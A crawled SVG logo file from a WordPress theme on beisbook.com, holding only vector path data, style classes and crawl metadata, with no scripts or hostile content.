</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 190" style="enable-background:new 0 0 400 190;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#99989D;}
	.st2{fill:#287BBF;}
</style>
<title>aisaak_logo</title>
<g>
	<path class="st0" d="M178.9,93.8H172L162.2,80H144v13.7h-6v-36h28.4c3.8,0,6.8,1,8.9,3.1c2.2,2,3.2,4.8,3.2,8.3
		c0,3.1-0.9,5.5-2.6,7.4c-1.6,1.7-3.9,2.8-6.7,3.3L178.9,93.8z M165.6,74.6c4.6,0,6.9-1.9,6.9-5.6c0-4-2.5-6-7.5-6h-21v11.5
		L165.6,74.6L165.6,74.6z"/>
	<path class="st0" d="M232.6,75.7c0,5.9-2.4,10.7-7.3,14.3c-4.3,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.9-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C230.2,65.2,232.6,69.9,232.6,75.7z M226.4,75.7c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8s9.2-1.3,12.3-3.8C224.9,83,226.4,79.7,226.4,75.7z"/>
	<path class="st0" d="M284.9,65.9l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.5,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C273.1,56.6,280.1,59.7,284.9,65.9z"/>
	<path class="st0" d="M335.7,93.8h-6v-16h-28.9v16h-6V57.7h6v14.6h28.9V57.7h6V93.8z"/>
	<path class="st0" d="M385.2,93.8h-37.7V57.7h36.3v5.4h-30.4v9.3h21.1v5.4h-21.1v10.7h31.8L385.2,93.8L385.2,93.8z"/>
	<path class="st0" d="M208,109.8l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.6,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C196.3,100.5,203.2,103.6,208,109.8z"/>
	<path class="st0" d="M256.8,137.6h-6.5l-4.2-8.1h-24.3l-4.2,8.1h-6.5l19.1-36.1h7.5L256.8,137.6z M243.2,124.2l-9.2-17.5l-9.3,17.5
		H243.2z"/>
	<path class="st0" d="M299.8,119.1c4.1,1.4,6.2,4.4,6.2,9.1c0,6.3-4.6,9.5-13.6,9.5h-28.7v-36.1h29.1c3.7,0,6.5,0.9,8.6,2.7
		c2.1,1.8,3.1,4.2,3.1,7.2C304.4,114.7,302.9,117.3,299.8,119.1z M292.8,116.7c1.7,0,3-0.5,4.2-1.4c1.1-1,1.7-2.1,1.7-3.5
		c0-1.5-0.5-2.6-1.5-3.5s-2.4-1.3-4.1-1.3h-23.5v9.7C269.6,116.7,292.8,116.7,292.8,116.7z M292.3,132.3c5,0,7.5-1.6,7.5-4.9
		c0-3.5-2.2-5.3-6.5-5.3h-23.8v10.2H292.3z"/>
	<path class="st0" d="M360.6,119.6c0,5.9-2.4,10.7-7.3,14.3c-4.2,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.8-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C358.2,109.1,360.6,113.8,360.6,119.6z M354.4,119.6c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8c5.1,0,9.2-1.3,12.3-3.8C352.9,126.9,354.4,123.6,354.4,119.6z"
		/>
	<path class="st0" d="M138,102.7c0-1.4,2-1.4,2,0v34.5c0,1.3-2,1.3-2,0V102.7z"/>
	<g>
		<g>
			<path class="st1" d="M142.1,178.7h12.1c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2h-12.1v6.9h11.5c1.2,0,1.3,2,0,2h-11.5v6.7H142.1z"/>
			<path class="st1" d="M163.5,180.7c-0.8,0-1.4-0.6-1.4-1.3v-16.9c0-0.7,0.6-1.3,1.4-1.3h6.7c6.1,0,9.2,4.9,9.2,9.8s-3,9.8-9.2,9.8
				h-6.7V180.7z M164.3,178.7h5.9c4.6,0,6.9-3.9,6.9-7.8s-2.3-7.8-6.9-7.8h-5.9V178.7z"/>
			<path class="st1" d="M186.2,161.6c0-1.5,2.3-1.5,2.3,0V180c0,1.4-2.3,1.5-2.3,0V161.6z"/>
			<path class="st1" d="M210.6,161.1c1.5,0,1.5,2.1,0,2.1h-6.8c0,5.5,0,11.1,0,16.7c0,0.8-0.6,1.1-1.2,1.1c-0.5,0-1.1-0.4-1.1-1.1
				v-16.7h-6.8c-1.4,0-1.4-2.1,0-2.1H210.6z"/>
			<path class="st1" d="M215.3,170.6c0-4.8,3.3-8.9,8.1-9.7c1.1-0.2,2.2-0.1,3.3,0c4.7,0.7,8.4,4.7,8.4,9.7c0,6.4-4.6,10.4-9.8,10.4
				C219.7,181,215.3,177.1,215.3,170.6z M217.6,170.7c0,5,3.3,8.2,7.6,8.2c4.1,0,7.6-3.1,7.6-8.2c0-4-2.6-7.1-6.4-7.7
				c-0.9-0.1-1.8-0.1-2.7,0C220,163.5,217.6,166.5,217.6,170.7z"/>
			<path class="st1" d="M244.7,173.8v6c0,1.4-2.2,1.4-2.2,0v-17.6c0-0.6,0.5-1.1,1.1-1.1h7.3c5.3,0,8,3,8,6.6c0,3.1-1.7,5.3-5.5,6
				l5,5.4c1.2,1.2-0.5,2.5-1.5,1.5l-6.2-6.7L244.7,173.8L244.7,173.8z M244.7,171.9h6.2c4,0,5.8-1.9,5.7-4.2c0-2.5-2.2-4.5-5.7-4.5
				h-6.2L244.7,171.9L244.7,171.9z"/>
			<path class="st1" d="M267.9,178.7H280c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2H268v6.9h11.5c1.2,0,1.3,2,0,2H268v6.7H267.9z"/>
			<path class="st1" d="M289,175.8c0.8,2.6,4.2,3.1,6.7,3.1c2.6,0,6.7-0.8,6.7-3.9c0-2.7-3.2-2.9-6.6-3.2c-4.2-0.3-8.8-0.7-8.8-5.3
				c0-4.1,4.7-5.9,8.4-5.9c3.2,0,7.2,0.8,8.5,4.3c0.5,1.2-1.6,1.8-2.1,0.7c-0.9-2.3-4.2-2.7-6.4-2.7c-2.1,0-6,0.8-6,3.6
				c0,2.7,3.1,2.9,6.6,3.2c4.2,0.4,8.7,0.6,8.7,5.2c0,4.7-5.2,6.1-9,6.1c-3.1,0-7.9-1.1-8.9-4.8C286.4,175,288.8,174.6,289,175.8z"
				/>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M107.5,55.1L93.9,41.5V22.3c0-1.7-1.4-3.1-3.1-3.1H71.5L58,5.6c-1.2-1.2-3.2-1.2-4.4,0L39.9,19.2H20.7
		c-1.7,0-3.1,1.4-3.1,3.1v19.2L4,55.1c-1.2,1.2-1.2,3.2,0,4.4l13.6,13.6v19.2c0,1.7,1.4,3.1,3.1,3.1h19.2L53.5,109
		c1.2,1.2,3.2,1.2,4.4,0l13.6-13.6h19.2c1.7,0,3.1-1.4,3.1-3.1V73.1l13.6-13.6C108.7,58.3,108.7,56.3,107.5,55.1z"/>
</g>
<path class="st0" d="M97.7,59.7L87.1,70.3v15c0,1.9-1.5,3.4-3.4,3.4h-15L58.1,99.3c-1.3,1.3-3.5,1.3-4.8,0L42.8,88.7h-15
	c-1.9,0-3.4-1.5-3.4-3.4v-15L13.8,59.7c-1.3-1.3-1.3-3.5,0-4.8l10.6-10.6v-15c0-1.9,1.5-3.4,3.4-3.4h15l10.6-10.6
	c1.3-1.3,3.5-1.3,4.8,0L68.7,26h15c1.9,0,3.4,1.5,3.4,3.4v15L97.7,55C99,56.3,99,58.4,97.7,59.7z"/>
<path class="st2" d="M90.3,55.8l-9.1-9.1V34c0-1.2-0.9-2.1-2.1-2.1H66.3l-9.1-9.1c-0.8-0.8-2.2-0.8-3,0l-9.1,9.1H32.4
	c-1.2,0-2.1,0.9-2.1,2.1v12.8l-9.1,9.1c-0.8,0.8-0.8,2.2,0,3l9.1,9.1v12.8c0,1.2,0.9,2.1,2.1,2.1h12.8l9.1,9.1c0.8,0.8,2.2,0.8,3,0
	l9.1-9.1h12.8c1.2,0,2.1-0.9,2.1-2.1V67.9l9.1-9.1C91.1,58,91.1,56.7,90.3,55.8z"/>
</svg>
